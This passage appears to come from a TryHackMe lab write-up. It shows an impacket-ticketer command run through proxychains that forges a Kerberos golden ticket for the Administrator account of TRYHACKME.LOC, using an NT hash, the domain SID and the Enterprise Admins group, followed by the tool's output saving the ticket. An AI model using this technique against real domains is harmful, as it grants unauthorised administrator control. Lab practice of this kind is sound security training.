 └─$ proxychains impacket-ticketer -nthash "399b08294203eeafef6c1ec6d5747127" -domain-sid "S-1-5-21-1966530601-3185510712-10604624" -domain "TRYHACKME.LOC" "Administrator" -groups 519 -user-id 500
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for TRYHACKME.LOC/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache